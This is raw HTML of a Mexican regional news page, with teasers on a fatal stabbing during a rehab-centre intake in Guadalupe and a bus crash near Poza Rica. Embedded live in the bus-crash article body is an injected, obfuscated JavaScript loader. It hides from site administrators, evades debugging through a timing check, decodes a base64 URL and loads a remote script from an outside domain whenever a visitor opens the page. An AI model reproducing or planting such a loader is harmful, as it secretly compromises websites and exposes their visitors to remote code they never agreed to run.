														<a href="https://reportenoreste.com/2026/01/07/mujer-trans-hallada-muerta-en-apodaca-nuevo-leon-fiscalia-investiga-los-hechos/" rel="bookmark"><span class="mvp-post-add-link-but">Continua leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://reportenoreste.com/category/noreste/"><span class="mvp-post-cat left">Noreste</span></a></h3>
												<h1 class="mvp-post-title left">Joven fallece tras forcejeo durante anexo en Guadalupe</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Publicado</p> <span class="mvp-post-date">hace 2 semanas</span> <p>el</p> <span class="mvp-post-date">6 enero, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>Por</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://reportenoreste.com/author/redaccion/" title="Entradas de Redacción" rel="author">Redacción</a></span> <a href="reportene" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1340" height="774" src="https://reportenoreste.com/wp-content/uploads/2026/01/anexo.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/anexo.jpg 1340w, https://reportenoreste.com/wp-content/uploads/2026/01/anexo-300x173.jpg 300w, https://reportenoreste.com/wp-content/uploads/2026/01/anexo-1024x591.jpg 1024w, https://reportenoreste.com/wp-content/uploads/2026/01/anexo-768x444.jpg 768w" sizes="auto, (max-width: 1340px) 100vw, 1340px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_291437" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Un hombre de 27 años, identificado como Erick Adrián falleció tras recibir múltiples heridas por arma blanca durante un forcejeo. </p>



<p>El incidente ocurrió el 5 de enero de 2026 en un domicilio ubicado en el cruce de las calles Valle Fértil y Valle Alto, en la colonia Valle Soleado, municipio de Guadalupe, Nuevo León.</p>



<p>La víctima era empleado y encargado del centro de rehabilitación “Vida y Luz, Hombre Nuevo”. </p>



<p>Según reportes preliminares, Camacho y otros compañeros acudieron al domicilio para trasladar a un individuo a las instalaciones del centro con fines de rehabilitación. </p>



<p>Durante la intervención, se produjo un forcejeo en el que el individuo atacó al encargado con un arma blanca.</p>



<p>El herido fue trasladado a las instalaciones de la Cruz Verde en Guadalupe, donde fue declarado sin signos vitales debido a la gravedad de las lesiones.</p>



<p>Autoridades municipales y estatales investigan los hechos para esclarecer lo ocurrido y localizar al responsable.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_291437&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/reportenoreste.com\/2026\/01\/06\/joven-fallece-tras-forcejeo-durante-anexo-en-guadalupe\/&quot;,&quot;postId&quot;:291437,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/reportenoreste.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://reportenoreste.com/2026/01/06/joven-fallece-tras-forcejeo-durante-anexo-en-guadalupe/" rel="bookmark"><span class="mvp-post-add-link-but">Continua leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://reportenoreste.com/category/noreste/"><span class="mvp-post-cat left">Noreste</span></a></h3>
												<h1 class="mvp-post-title left">Accidente en la carretera Poza Rica-Tihuatlán</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Publicado</p> <span class="mvp-post-date">hace 4 semanas</span> <p>el</p> <span class="mvp-post-date">24 diciembre, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>Por</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://reportenoreste.com/author/redaccion/" title="Entradas de Redacción" rel="author">Redacción</a></span> <a href="reportene" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="768" height="549" src="https://reportenoreste.com/wp-content/uploads/2025/12/605824695_1444757467655849_6204821803354691824_n.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/12/605824695_1444757467655849_6204821803354691824_n.jpg 768w, https://reportenoreste.com/wp-content/uploads/2025/12/605824695_1444757467655849_6204821803354691824_n-300x214.jpg 300w" sizes="auto, (max-width: 768px) 100vw, 768px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_291070" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>El día de ayer un autobús de la línea Enlaces del Norte se accidentó dejando varias personas lesionadas.</p>



<p>Se <a></a>informó que el pavimento mojado y la velocidad inmoderada provocaron que el conductor del autobús perdiera el control y chocara contra la barrera de contención, misma que quedó incrustada en la unidad.</p>



<p>Cuerpos de emergencias acudieron al sitio para brindar atención inmediata a los lesionados.</p>



<p>Autoridades tomaron conocimiento de los hechos.</p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_291070&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/reportenoreste.com\/2025\/12\/24\/accidente-en-la-carretera-poza-rica-tihuatlan\/&quot;,&quot;postId&quot;:291070,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/reportenoreste.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://reportenoreste.com/2025/12/24/accidente-en-la-carretera-poza-rica-tihuatlan/" rel="bookmark"><span class="mvp-post-add-link-but">Continua leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_facebook_widget-4" class="mvp-side-widget mvp_facebook_widget"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Facebook</span></h4></div>			<div class="fb-page" data-href="https://www.facebook.com/reportene" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"></div></div>
			<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Populares</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://reportenoreste.com/2026/01/20/el-secretario-del-ayuntamiento-de-altamira-es-pasivo/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Opinión</span><span class="mvp-cd-date left relative">hace 14 horas</span>
									</div><!--mvp-cat-date-wrap-->
									<p>El secretario del ayuntamiento de Altamira es pasivo</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/16/motociclista-fallece-tras-impactar-contra-poste-de-la-cfe-en-tampico/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2023/05/luces-de-policia-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2023/05/luces-de-policia-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2023/05/luces-de-policia-80x80.jpeg 80w, https://reportenoreste.com/wp-content/uploads/2023/05/luces-de-policia-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Sur de Tamaulipas</span><span class="mvp-cd-date left relative">hace 4 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Motociclista fallece tras impactar contra poste de la CFE en Tampico</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/17/detienen-a-abuela-acusada-de-feminicidio-en-agravio-a-su-propia-nieta/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Tamaulipas</span><span class="mvp-cd-date left relative">hace 4 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Detienen a abuela acusada de feminicidio en agravio a su propia nieta</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/16/joven-se-lanza-de-tercer-piso-para-escapar-de-incendio-en-taller-de-carpinteria-en-madero/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/incendio-de-casa-en-la-jimenez-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/incendio-de-casa-en-la-jimenez-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/incendio-de-casa-en-la-jimenez-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/incendio-de-casa-en-la-jimenez-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/incendio-de-casa-en-la-jimenez-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/incendio-de-casa-en-la-jimenez-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/incendio-de-casa-en-la-jimenez-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Sur de Tamaulipas</span><span class="mvp-cd-date left relative">hace 4 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Joven se lanza de tercer piso para escapar de incendio en taller de carpintería en Madero</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/17/accidente-vial-en-avenida-de-la-industria-de-altamira-deja-lesionado-a-conductor-de-camioneta/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/615704312_894489172956014_5112292641551007397_n-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/615704312_894489172956014_5112292641551007397_n-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/615704312_894489172956014_5112292641551007397_n-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/615704312_894489172956014_5112292641551007397_n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/615704312_894489172956014_5112292641551007397_n-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/615704312_894489172956014_5112292641551007397_n-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/615704312_894489172956014_5112292641551007397_n-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Sur de Tamaulipas</span><span class="mvp-cd-date left relative">hace 3 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Accidente vial en Avenida de la Industria de Altamira deja lesionado a conductor de camioneta</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/16/tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-imss-y-la-stps/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-IMSS-y-la-STPS-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-IMSS-y-la-STPS-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-IMSS-y-la-STPS-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-IMSS-y-la-STPS-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/Tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-IMSS-y-la-STPS-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-IMSS-y-la-STPS-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/Tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-IMSS-y-la-STPS-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Tamaulipas</span><span class="mvp-cd-date left relative">hace 4 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Tamaulipas registró el mayor aumento salarial del país en 2025, según datos del IMSS y la STPS.</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/16/buscan-a-la-familia-de-mujer-agresora-afectada-de-sus-facultades-mentales/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Sur de Tamaulipas</span><span class="mvp-cd-date left relative">hace 4 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Buscan a la familia de mujer agresora afectada de sus facultades mentales</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/16/el-bienestar-del-pueblo-esta-en-el-centro-de-las-acciones-de-la-cuarta-transformacion-senadora-olga-sosa-en-asamblea-informativa-en-ciudad-victoria/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/olga-sosa-16-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/olga-sosa-16-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/olga-sosa-16-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/olga-sosa-16-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/olga-sosa-16-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/olga-sosa-16-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/olga-sosa-16-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Tamaulipas</span><span class="mvp-cd-date left relative">hace 4 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>El bienestar del pueblo está en el centro de las acciones de la Cuarta Transformación: senadora Olga Sosa en Asamblea Informativa en Ciudad Victoria</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://reportenoreste.com/"><img src="https://reportenoreste.com/wp-content/uploads/2020/07/LOGO167x50-3.png" alt="Reporte Noreste" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://facebook.com/reportene" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="https://twitter.com/reportene" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.youtube.com/channel/UCsqEbNst4nWVNHxuPZSpm_Q" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-239658"><a href="https://reportenoreste.com/tag/principal/">Principales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34969"><a href="https://reportenoreste.com/category/acciones-de-gobierno/">Acciones de Gobierno</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236337"><a href="https://reportenoreste.com/category/cyen/">CYEN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136495"><a href="https://reportenoreste.com/category/nal-int/">Nacional e Internacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2036"><a href="https://reportenoreste.com/category/noreste/">Noreste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2234"><a href="https://reportenoreste.com/category/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://reportenoreste.com/category/sur-de-tamaulipas/">Sur de Tamaulipas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://reportenoreste.com/category/tamaulipas/">Tamaulipas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-239659"><a href="#">Ver más</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71086"><a href="https://reportenoreste.com/category/tecnologia/">Tecnología</a></li>
